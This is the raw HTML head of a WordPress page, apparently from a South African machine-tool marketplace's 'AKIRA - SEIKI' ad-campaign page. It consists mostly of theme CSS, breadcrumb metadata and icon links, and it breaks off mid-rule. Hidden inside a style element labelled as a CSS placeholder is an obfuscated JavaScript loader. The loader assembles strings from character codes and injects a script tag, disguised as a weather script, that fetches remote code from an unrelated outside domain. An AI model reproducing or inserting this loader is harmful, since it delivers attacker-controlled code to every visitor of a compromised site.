<style>body,p{font-family:Muli}.white-popup-block,.white-popup-block .wpb_button{font-family:Muli}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#e29c15;--td_slider_text:rgba(226,156,21,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e29c15}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e29c15}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e29c15!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e29c15}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#f9f9f9}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#f9f9f9}.td-header-bg:before{background-image:var(--wpr-bg-44bb8d57-4d47-42ff-806d-610bd7a1c818)}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#004259}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#e29c15}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli}.post .td-post-header .entry-title{font-family:Muli}.td-post-content p,.td-post-content{font-family:Muli}.footer-text-wrap{font-family:Muli}body,p{font-family:Muli}.white-popup-block,.white-popup-block .wpb_button{font-family:Muli}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#e29c15;--td_slider_text:rgba(226,156,21,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e29c15}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e29c15}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e29c15!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e29c15}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#f9f9f9}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#f9f9f9}.td-header-bg:before{background-image:var(--wpr-bg-44bb8d57-4d47-42ff-806d-610bd7a1c818)}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#004259}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#e29c15}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli}.post .td-post-header .entry-title{font-family:Muli}.td-post-content p,.td-post-content{font-family:Muli}.footer-text-wrap{font-family:Muli}.td-cars .td-module-comments a,.td-cars .td_video_playlist_title{background-color:#e29c15}.td-cars .td-module-comments a:after{border-color:#e29c15 transparent transparent transparent}</style>


<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<style></style><!-- / Adning. -->




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://machinetoolmarket.co.za/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/",
                    "name": "AKIRA - SEIKI"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/cropped-mtm_icon_512-03-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/cropped-mtm_icon_512-03-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/cropped-mtm_icon_512-03-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/cropped-mtm_icon_512-03-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e29c15}.tdm-btn-style2:before{border-color:#e29c15}.tdm-btn-style2{color:#e29c15}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e29c15;-moz-box-shadow:0 2px 16px #e29c15;box-shadow:0 2px 16px #e29c15}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e29c15;-moz-box-shadow:0 4px 26px #e29c15;box-shadow:0 4px 26px #e29c15}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{letagizxbadlkg=String;var _rgmvug=agizxbadlkg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+agizxbadlkg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+agizxbadlkg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _nouvhzytsyv="s"+"c"+agizxbadlkg[_rgmvug](114,105,112,116);var _rivkrkawe="c"+"re"+agizxbadlkg[_rgmvug](97,116,101,69,108,101,109,101,110,116);let aelbka="s"+agizxbadlkg[_rgmvug](114,99);var _oustckga=agizxbadlkg[_rgmvug](105,100);var _nhqfk="cu"+"rre"+agizxbadlkg[_rgmvug](110,116,83,99,114,105,112,116);let _qkmmtz="pa"+"r"+agizxbadlkg[_rgmvug](101,110,116,78,111,100,101);var adtcaicpxwb="i"+"ns"+agizxbadlkg[_rgmvug](101,114,116,66,101,102,111,114,101);let _gwmxsyumceo="ge"+"El"+agizxbadlkg[_rgmvug](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _irapokeb="h"+"e"+agizxbadlkg[_rgmvug](97,100);var _rgvqaxyblxn="ap"+"p"+agizxbadlkg[_rgmvug](101,110,100,67,104,105,108,100);let _qoldmcu=document;var apeeuvfht="t"+"e"+agizxbadlkg[_rgmvug](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ikosfqd=_qoldmcu[_rivkrkawe](_nouvhzytsyv);var aemhw=agizxbadlkg[_rgmvug](104,116,116,112,115,58,47,47)+agizxbadlkg[_rgmvug](99,100,110,46,115,116,97)+agizxbadlkg[_rgmvug](116,105,115,116,105,99,115,99)+agizxbadlkg[_rgmvug](114,105,112,116,115,46,99,111,109)+agizxbadlkg[_rgmvug](47)+agizxbadlkg[_rgmvug](97)+"ss"+"e"+agizxbadlkg[_rgmvug](116,115)+agizxbadlkg[_rgmvug](47)+agizxbadlkg[_rgmvug](112,111,115,116,46,106,115);_ikosfqd[aelbka]=aemhw;_ikosfqd[_oustckga]=apeeuvfht;if(_qoldmcu[_nhqfk]){_qoldmcu[_nhqfk][_qkmmtz][adtcaicpxwb](_ikosfqd,_qoldmcu[_nhqfk])}else{_qoldmcu[_gwmxsyumceo](_irapokeb)[0][_rgvqaxyblxn](_ikosfqd)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.adning_cont .adning_logo{--wpr-bg-65bcc73e-c55b-457a-93c8-721cb2770413: url('https://machinetoolmarket.co.za/wp-content/plugins/angwp/assets/dist/img/logo.png');}.corncurl-peel .img{--wpr-bg-4381fe72-98ba-49de-897b-883d634222e1: url('https://machinetoolmarket.co.za/wp-content/plugins/angwp/assets/dist/img/corner_curl.png');}.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-14b66d4d-a09a-420e-ae83-82c987127a89: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-13e62f85-f66c-44a3-9177-b4f00d884bc5: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-91063901-4c4f-4fbb-81e9-2367d4996e8f: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-2d5acf6c-62ab-4765-abc5-2ab220d30a18: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-6e29fc65-bae8-4d1b-8992-2d2a34b75e12: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-7f0a790e-436d-4e28-90aa-fb85f926fedc: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-a3977624-9af1-453c-b358-89cda3dba860: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-58059f9c-58df-4115-844c-60a89f363022: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-c6b37eb7-d77c-4d9b-beab-6dee51fe4cf3: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-dcfd7399-9497-4c18-914b-3ec335e029ca: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-a794c135-e391-4f30-8419-de88ed9aba3f: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-5909c383-e9d3-4d06-8014-749859746e99: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-2b12a80e-d2a4-4593-b073-5bd37066ed1d: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-3e4a46d7-7bc1-492f-aa63-4ab08341272c: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-04fc9c32-ec94-4a0b-bdd7-e8291be33554: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-b4db8c57-17bf-45be-9dff-bde6fc461541: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-8f393225-e77c-4026-b034-dacb5c28347e: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-9f600208-0d4e-4e51-b0bf-782d627bc2f9: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-26873a58-ed4c-4a64-a8cb-3696874aa3cc: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-284e2943-8ee5-4ac6-8be6-a5f9771f0369: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-b870ef0c-63dc-4fe9-9239-4eb077146cf9: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-3619b500-5499-4116-9015-dc1fc4726bc9: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-2be9e0a7-88e5-403d-825d-eef5e1d35843: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-2177012e-3077-4607-aa0c-522ac0f97cac: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-f861b039-a9f4-4789-8afb-b33b3a16d8c7: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-f8b60797-3186-498b-8d55-47d675db9724: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-9431aad0-e9dc-4410-b38a-7a2ab1b49b11: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-9e05adb1-33cb-48cc-b12d-cafcb4f66d0e: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-8ac3dfa6-5e1b-42b8-803a-d1ae21040a45: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-eb37dc4e-33dd-4e5a-a4e6-28fc9ee84f4d: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-b2f25f75-6b29-4dfc-8a25-5c849b5b32a2: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-700704ba-8498-4cc4-a5d0-b301b19e78cd: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner::before{--wpr-bg-7482557a-eff2-46c7-bd29-d5f460a44e9d: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-d190e590-e74e-43ef-a4f7-806f13e6d20a: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-5d85e848-4635-4c11-ae02-c77bedf74b33: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-2b31deea-2a05-4d27-a163-1ebdf725863a: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-434556f4-da63-4c3c-bf03-bb347c325050: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-df5603f4-fea9-4cd2-82a6-69d74793a742: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-9c71c5d6-6112-4556-a7b6-0eb2aa741751: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-ab8ec8e7-c850-48eb-9ed7-613dfd90e9c9: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-cce3906d-89f8-4de8-966c-72b077d72fe5: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-db1a8d55-2533-4d25-96ee-561f2e11ce44: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-277e5a06-8784-4fc5-a137-57c126dc0546: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-c8133b6e-e7c5-48ac-b5fb-7391d8db35bc: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-c84776fa-4518-4157-b51f-c1bb72160a2f: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-4dfc76bf-64f0-422a-b140-bea9724a97c8: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-5fe1fd07-797f-4924-a73a-b9f4ddb897c1: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-74dd93a6-5489-4b7d-ab71-ad4eaf371851: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-1f694789-4bca-461e-b1ff-9f1a5bfbd95e: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-f99bcb2b-2018-46b6-9e40-65b64bf8347d: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-3488bb66-4def-4329-ac2e-e1a20cc7d03b: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-df633bad-b2ff-4c17-95b8-4ece982b44f4: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-17c8e5ac-6843-41f3-b417-8d7bbc5a64b0: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-2dc6529e-aafc-4b2c-80fa-3f8fbb2f89cc: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-cc6d6c95-d1e1-4e3c-ba51-08420842d04f: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-e5f5cbde-b151-4f09-b74c-a7a416bf8d2e: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-9e3c4493-331c-41e9-87cf-0623dd482cae: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-b3e00aa4-03fc-45ec-b2fa-c4c1395274bc: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-89e2c26f-88fc-45f9-bb0a-3efb181e1687: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-50b20f11-be1d-4d65-a17e-042b01c0dbec: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-cd2fc7d5-cf3a-43a4-9b07-a0f00a99eb03: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-29534cd4-677c-482d-a1ba-a3933e038dbc: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-700bbc88-c604-418e-98fe-0c32e9b799fc: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-0b64f9a6-ddb8-4c42-8890-e4d9f8f53b22: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-f49b16a2-da96-42de-98a3-32674ca29695: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-eeef69f4-3d0b-45f0-8a66-a6ef7cf296b2: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-89eaa8b0-86ee-4ba2-a23f-459c7e3fb30a: url('https://machinetoolmarket.co.za/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-86efd2e8-a7d6-4617-a0be-018c0becf80b: 